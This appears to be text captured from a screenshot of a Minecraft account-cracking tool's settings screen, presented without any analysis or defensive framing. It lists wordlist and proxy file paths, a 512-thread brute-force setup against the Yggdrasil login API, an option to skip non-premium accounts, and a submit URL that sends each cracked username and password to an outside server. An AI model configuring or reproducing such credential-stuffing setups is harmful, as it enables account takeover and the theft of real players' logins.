 Login API: Minecraft Yggdrasil Authentication

Cracking Checking

Credentials

Usernames: Desktop\Minecraft Account Cracking\newacclist.txt Load

Passwords: \pc\Desktop\Minecraft Account Cracking\testpw.txt Load

Proxies

HTTP Proxies: pc\Desktop\Minecraft Account Cracking\proxies.txt Load

SOCKS Proxies: s\pc\Desktop\Minecraft Account Cracking\socks.txt Load

Check proxies Timeout (ms): 5.000

Methodology

Max Threads: 512

Interval (ms): 5

Skip non-premium accounts Thread clock Auto-sort table

Output

Output File: rs\pc\Desktop\Minecraft Account Cracking\Cikanlar.txt ...

Submit: http://myapi.com/submit.php?user=$user&password=$pass

Exit Start